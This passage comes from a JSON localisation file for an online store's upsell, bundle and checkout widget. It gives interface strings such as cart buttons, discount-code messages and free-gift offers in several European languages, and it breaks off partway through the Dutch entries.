продължете","productButtonText":"Добави в кошницата","offer_header_text":"Хората също купиха","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Сделка отключена, изтича в: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Сделка отключена","offerFloatingText":"Вземете","disabledDiscountOfferFloatingText":"Препоръчително","bottomBarBundleButtonText":"Вземете тази сделка","quantityText":"Количество","subTotalText":"Субтотален","shippingText":"Доставка","taxesText":"Данъци","totalText":"Обща сума","postPurchaseButtonText":"Платете сега · {{amount}}","postPurchaseSecondaryButtonText":"Не, не искам тази сделка","discountCodeButtonText":"Приложи","discountCodeAppliedText":"Прилага се","discountCodeInvalidText":"Моля, въведете валиден код за отстъпка","discountCodeEnabledText":"Имам код за отстъпка, прилагайте сега","discountCodePopupCheckoutText":"Продължете да касата","discountCodePopupTitleText":"Код за отстъпка","floatingText":"Оферта","productDiscountText":"({{discount}} изключен)","addedToCartText":"Добавено към количката","discountCodeAppliedInfoText":"Отстъпката от купона ще бъде приложена при касата","productPriceText":"({{product_price}})","triggerProductOverlayText":"Добавено към количката","fbtThisItemText":"Този артикул:","fbtTotalAmountText":"Обща цена:","fbtAddToCartText":"Добавете избрани елементи в количката","freeText":"Безплатно","productAddonAddToCartText":"Добави в кошницата","productAddonTileDeselectText":"Без подложка","ocuSeeDetailsText":"Вижте подробности за продукта","ocuShowSummaryText":"Покажете подробно обобщение","ocuHideSummaryText":"Скрийте подробно обобщение","ocuAddButtonText":"Добавяне","ocuRemoveButtonText":"Премахване","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Добавено към CART:","vdOptionBannerText":"Популярен","vdVariantSecTitleTextForMultiple":"Изберете вариант за всеки елемент","vdTotalText":"Обща цена","vdAddToCartText":"Добави в кошницата","vdAddMoreVariantButtonText":"Добави още","vdQuantitySelectorTitleText":"Изберете количество","cvbOfferSuccessHeader":"Честито","cvbOfferHeader":"","atcProductAddingText":"Добавяне...","atcProductAddedText":"Добавено","orderSpecialOfferText":"Специална оферта","lineSpecialOfferText":"Специална оферта","shippingSpecialOfferText":"Специална оферта","bundleTagline":"Обща цена:","vdOptionDiscountText":"Запазете {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"на продукт","vdVariantSecTitleText":"Изберете вариант","productDescriptionText":"Описание на продукта","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Защита за доставка","shipProSubtitleText":"Защита от повреда, загуба и кражба за {{amount}}","shipProDescriptionEnabledText":"Вземете спокойствие с нашата гаранция за доставка, в случай че доставката ви е повредена, открадната или загубена по време на транзит.","shipProDescriptionDisabledText":"Чрез премахване на избора на защита за доставка няма да носим отговорност за изгубени или откраднати пакети","subscriptionButtonText":"Абонирайте се и запазете {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Надграждане ...","subscriptionButtonDowngradingText":"Понижаване ...","oneTimeGroupOption":"Платете пълна цена","oneTimeOptionText":"Само еднократно","sellingPlanGroupText":"Абонирайте се и запазете {{max_group_discount}}","sellingPlanText":"Доставя всеки {{frequency}} {{interval}}","vdGroupDescriptionText":"Купете всякакви {{quantity}} получете {{discount}} изключване","vdGroupViewProductButtonText":"Преглед на продукти","vdChooseVariantText":"Изберете вариант","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Добавяне","pdpFgOfferHeaderText":"Изберете своя безплатен подарък","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"de":{"bottomBarButtonText":"Kasse","viewProductsText":"Siehe Produktdetails","bottomBarSecondaryButtonText":"Überspringen und weitermachen","productButtonText":"In den Warenkorb legen","offer_header_text":"Die Leute haben auch gekauft","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal entsperrt, läuft ab in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal entsperrt","offerFloatingText":"Erhalten","disabledDiscountOfferFloatingText":"Empfohlen","bottomBarBundleButtonText":"Schnapp dir diesen Deal","quantityText":"Menge","subTotalText":"Zwischensumme","shippingText":"Versand","taxesText":"Steuern","totalText":"Gesamt","postPurchaseButtonText":"Zahlen Sie jetzt · {{amount}}","postPurchaseSecondaryButtonText":"Nein, ich will diesen Deal nicht","discountCodeButtonText":"Anwenden","discountCodeAppliedText":"Angewandt","discountCodeInvalidText":"Bitte geben Sie einen gültigen Rabattcode ein","discountCodeEnabledText":"Ich habe einen Rabattcode, bewerben Sie sich jetzt","discountCodePopupCheckoutText":"Weiter zur Kasse","discountCodePopupTitleText":"Rabattcode","floatingText":"Angebot","productDiscountText":"({{discount}} aus)","addedToCartText":"Hinzufügen zum Warenkorb","discountCodeAppliedInfoText":"Der Rabatt vom Gutschein wird an der Kasse angewendet","productPriceText":"({{product_price}})","triggerProductOverlayText":"Hinzufügen zum Warenkorb","fbtThisItemText":"Dieser Gegenstand:","fbtTotalAmountText":"Gesamtpreis:","fbtAddToCartText":"Fügen Sie ausgewählte Elemente in den Warenkorb hinzu","freeText":"Frei","productAddonAddToCartText":"In den Warenkorb legen","productAddonTileDeselectText":"Kein Pad","ocuSeeDetailsText":"Siehe Produktdetails","ocuShowSummaryText":"Detaillierte Zusammenfassung anzeigen","ocuHideSummaryText":"Detaillierte Zusammenfassung verbergen","ocuAddButtonText":"Hinzufügen","ocuRemoveButtonText":"Entfernen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Hinzufügen in den Wagen:","vdOptionBannerText":"Beliebt","vdVariantSecTitleTextForMultiple":"Wählen Sie die Variante für jedes Element aus","vdTotalText":"Gesamtpreis","vdAddToCartText":"in den Warenkorb legen","vdAddMoreVariantButtonText":"Fügen Sie mehr hinzu","vdQuantitySelectorTitleText":"Wählen Sie die Menge","cvbOfferSuccessHeader":"Glückwunsch","cvbOfferHeader":"","atcProductAddingText":"Hinzufügen ...","atcProductAddedText":"Hinzugefügt","orderSpecialOfferText":"Sonderangebot","lineSpecialOfferText":"Sonderangebot","shippingSpecialOfferText":"Sonderangebot","bundleTagline":"Gesamtpreis:","vdOptionDiscountText":"Speichern {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"pro Produkt","vdVariantSecTitleText":"Wählen Sie Variante","productDescriptionText":"Produktbeschreibung","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Versandschutz","shipProSubtitleText":"Schutz vor Schaden, Verlust und Diebstahl für {{amount}}","shipProDescriptionEnabledText":"Machen Sie sich mit unserer Liefergarantie sicher, falls Ihre Lieferung während des Transports beschädigt, gestohlen oder verloren ist.","shipProDescriptionDisabledText":"Indem wir den Versandschutz entscheiden, haften wir nicht für verlorene oder gestohlene Pakete","subscriptionButtonText":"Abonnieren und speichern {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrade durchführen...","subscriptionButtonDowngradingText":"Herabstufung ...","oneTimeGroupOption":"Zahlen Sie den vollen Preis","oneTimeOptionText":"Nur einmal","sellingPlanGroupText":"Abonnieren und speichern {{max_group_discount}}","sellingPlanText":"Liefert jede {{frequency}} {{interval}}","vdGroupDescriptionText":"Kaufen Sie {{quantity}} Get {{discount}} aus","vdGroupViewProductButtonText":"Produkte anzeigen","vdChooseVariantText":"Wählen Sie Variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Hinzufügen","pdpFgOfferHeaderText":"Wählen Sie Ihr kostenloses Gesch","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"it":{"bottomBarButtonText":"Guardare","viewProductsText":"Vedi i dettagli del prodotto","bottomBarSecondaryButtonText":"Salta e continua","productButtonText":"Aggiungi al carrello","offer_header_text":"Anche la gente ha acquistato","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"L'affare sbloccato, scade in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Affare sbloccato","offerFloatingText":"Ottenere","disabledDiscountOfferFloatingText":"Consigliato","bottomBarBundleButtonText":"Prendi questo accordo","quantityText":"Quantità","subTotalText":"totale parziale","shippingText":"Spedizione","taxesText":"Le tasse","totalText":"Totale","postPurchaseButtonText":"Pay Now · {{amount}}","postPurchaseSecondaryButtonText":"No, non voglio questo accordo","discountCodeButtonText":"Fare domanda a","discountCodeAppliedText":"Applicato","discountCodeInvalidText":"Inserisci un codice di sconto valido","discountCodeEnabledText":"Ho un codice di sconto, richiedi ora","discountCodePopupCheckoutText":"Continua a fare il checkout","discountCodePopupTitleText":"Codice di sconto","floatingText":"Offerta","productDiscountText":"({{discount}} off)","addedToCartText":"Aggiunto al carrello","discountCodeAppliedInfoText":"Lo sconto dal coupon verrà applicato al momento del pagamento","productPriceText":"({{product_price}})","triggerProductOverlayText":"Aggiunto al carrello","fbtThisItemText":"Questo oggetto:","fbtTotalAmountText":"Prezzo totale:","fbtAddToCartText":"Aggiungi elementi selezionati al carrello","freeText":"Gratuito","productAddonAddToCartText":"Aggiungi al carrello","productAddonTileDeselectText":"Nessun cuscinetto","ocuSeeDetailsText":"Vedi i dettagli del prodotto","ocuShowSummaryText":"Mostra un riepilogo dettagliato","ocuHideSummaryText":"Nascondere un riepilogo dettagliato","ocuAddButtonText":"Aggiungere","ocuRemoveButtonText":"Rimuovere","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Aggiunto al carrello:","vdOptionBannerText":"Popolare","vdVariantSecTitleTextForMultiple":"Seleziona la variante per ogni elemento","vdTotalText":"Prezzo totale","vdAddToCartText":"Aggiungi al carrello","vdAddMoreVariantButtonText":"Aggiungere altro","vdQuantitySelectorTitleText":"Seleziona quantità","cvbOfferSuccessHeader":"Congratulazioni","cvbOfferHeader":"","atcProductAddingText":"Aggiunta ...","atcProductAddedText":"Aggiunto","orderSpecialOfferText":"Offerta speciale","lineSpecialOfferText":"Offerta speciale","shippingSpecialOfferText":"Offerta speciale","bundleTagline":"Prezzo totale:","vdOptionDiscountText":"Salva {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per prodotto","vdVariantSecTitleText":"Seleziona la variante","productDescriptionText":"Descrizione del prodotto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protezione della spedizione","shipProSubtitleText":"Protezione da danni, perdita e furto per {{amount}}","shipProDescriptionEnabledText":"Ottieni tranquillità con la nostra garanzia di consegna nel caso in cui la consegna sia danneggiata, rubata o persa durante il transito.","shipProDescriptionDisabledText":"Deselezionando la protezione della spedizione, non saremo responsabili per i pacchetti smarriti o rubati","subscriptionButtonText":"Iscriviti e salva {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Aggiornamento ...","subscriptionButtonDowngradingText":"Declassamento ...","oneTimeGroupOption":"Paga il prezzo intero","oneTimeOptionText":"Una sola volta","sellingPlanGroupText":"Iscriviti e salva {{max_group_discount}}","sellingPlanText":"Fornisce ogni {{frequency}} {{interval}}","vdGroupDescriptionText":"Acquista qualsiasi {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"Visualizza i prodotti a","vdChooseVariantText":"Scegli la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Aggiungi","pdpFgOfferHeaderText":"Scegli il tuo Omaggio","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"nl":{"bottomBarButtonText":"Uitchecken","viewProductsText":"Zie productdetails","bottomBarSecondaryButtonText":"Skip en ga door","productButtonText":"Voeg toe aan winkelkar","offer_header_text":"Mensen kochten ook","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal ontgrendeld, verloopt in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal ontgrendeld","offerFloatingText":"Krijgen","disabledDiscountOfferFloatingText":"Aanbevolen","bottomBarBundleButtonText":"Pak deze deal","quantityText":"Hoeveelheid","subTotalText":"Subtotaal","shippingText":"Verzenden","taxesText":"Belastingen","totalText":"Totaal","postPurchaseButtonText":"Betaal nu · {{amount}}","postPurchaseSecondaryButtonText":"Nee, ik wil deze deal niet","discountCodeButtonText":"Toepassen","discountCodeAppliedText":"Toegepast","discountCodeInvalidText":"Voer 